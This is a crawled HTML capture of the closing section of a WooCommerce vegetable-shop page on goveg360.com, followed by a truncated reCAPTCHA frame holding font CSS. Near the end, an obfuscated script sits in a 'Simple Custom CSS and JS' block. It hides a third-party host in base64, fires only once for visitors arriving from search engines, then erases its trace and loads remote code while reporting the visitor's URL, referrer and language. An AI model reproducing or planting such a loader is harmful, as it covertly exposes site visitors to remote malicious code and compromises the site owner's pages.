emes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-results-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-cat-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css","wd-woo-mod-login-form-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-cart-side-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-page-title-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-off-canvas-sidebar-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css","wd-shop-filter-area-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css","wd-woo-shop-el-order-by-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css","wd-sticky-loader-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css","wd-product-loop-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-quick-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css","wd-woo-mod-add-btn-replace-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-woo-mod-product-swatches-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-product-swatches.min.css","wd-woo-categories-loop-mask-subcat-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-mask-subcat.min.css","wd-woo-categories-loop-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css","wd-woo-mod-product-labels-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css","wd-mfp-popup-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-add-to-cart-popup-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css","wd-widget-collapse-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-info-box-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/el-info-box.min.css","wd-owl-carousel-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css","wd-brands-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/el-brand.min.css","wd-text-block-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-list-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/el-list.min.css","wd-scroll-top-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-header-banner-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-header-banner.min.css","wd-promo-popup-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-promo-popup.min.css","wd-section-title-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css","wd-mc4wp-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css","wd-cookies-popup-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-cookies.min.css","wd-bottom-toolbar-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css","wd-mod-sticky-sidebar-opener-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.5.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.5.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=6.5.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.5.4" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.5.4" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.5.4" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.5.4" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.5.4" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.5.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.5.4" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.5.4" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.5.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.5.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.5.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/menu/menuDropdownsAJAX.min.js?ver=6.5.4" id="wd-menu-dropdowns-ajax-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/categoriesMenu.min.js?ver=6.5.4" id="wd-categories-menu-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/accounting/accounting.min.js" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/frontend/price-slider.min.js" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/woocommercePriceSlider.min.js?ver=6.5.4" id="wd-woocommerce-price-slider-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=6.5.4" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=6.5.4" id="wd-filters-area-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/shopLoader.min.js?ver=6.5.4" id="wd-shop-loader-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=6.5.4" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.5.4" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.5.4" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=6.5.4" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.5.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=6.5.4" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.5.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=6.5.4" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.5.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.5.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.5.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=6.5.4" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=6.5.4" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=6.5.4" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.5.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.5.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.5.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.5.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.5.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/header/headerBanner.min.js?ver=6.5.4" id="wd-header-banner-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/promoPopup.min.js?ver=6.5.4" id="wd-promo-popup-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/cookiesPopup.min.js?ver=6.5.4" id="wd-cookies-popup-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.5.4" id="wd-search-full-screen-js"></script>
<script type="text/javascript" defer src="https://goveg360.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.1" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=6.5.4" id="wd-sticky-sidebar-btn-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="6vtqKB3E",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 1887e774e9e36a6d0e67d94018f4ccc4 --><!-- end Simple Custom CSS and JS -->
	<script src='https://stats.wp.com/e-202605.js' defer></script>
	<script>
		_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'209029395',post:'0',tz:'0',srv:'goveg360.com',j:'1:11.9.3'} ]);
		_stq.push([ 'clickTrackerInit', '209029395', '0' ]);
	</script>			<script src="https://www.google.com/recaptcha/api.js?render=6LesZvkhAAAAACJ3xnMa8fNcD9D6fAyooPcMfnSd&#038;hl=en"></script>
			<script type="text/javascript">
				( function( grecaptcha ) {

					var c4wp_onloadCallback = function() {
						grecaptcha.execute(
							'6LesZvkhAAAAACJ3xnMa8fNcD9D6fAyooPcMfnSd',
							{ action: 'advanced_nocaptcha_recaptcha' }
						).then( function( token ) {
							for ( var i = 0; i < document.forms.length; i++ ) {
								var form = document.forms[i];
								var captcha = form.querySelector( 'input[name="g-recaptcha-response"]' );
								if ( null === captcha )
									continue;

								captcha.value = token;
							}
							// Apply relevent accessibility attributes to response.
							var responseTextareas = document.querySelectorAll(".g-recaptcha-response");
							responseTextareas.forEach(function(textarea) {
								textarea.setAttribute("aria-hidden", "true");
								textarea.setAttribute("aria-label", "do not use");
								textarea.setAttribute("aria-readonly", "true");
							});
						});
					};

					grecaptcha.ready( c4wp_onloadCallback );

					//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
					setInterval(c4wp_onloadCallback, 110000);

				} )( grecaptcha );
			</script>
			</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LesZvkhAAAAACJ3xnMa8fNcD9D6fAyooPcMfnSd&co=aHR0cHM6Ly9nb3ZlZzM2MC5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=mvftweb1tuwu
body_size: 48722
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, 